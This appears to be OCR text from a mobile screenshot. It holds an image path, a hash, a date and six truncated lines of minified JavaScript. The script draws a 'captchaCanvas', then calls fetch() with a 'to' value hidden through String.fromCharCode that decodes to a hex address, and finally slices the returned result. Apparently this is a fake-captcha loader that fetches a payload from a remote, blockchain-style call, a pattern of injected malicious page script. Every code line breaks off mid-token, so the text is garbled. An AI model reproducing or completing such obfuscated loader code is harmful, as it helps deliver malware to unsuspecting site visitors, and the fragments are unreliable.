
🧮 Hash-code:
a4e340d48712d4e85c8b052bac305793
📆 2026-04-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13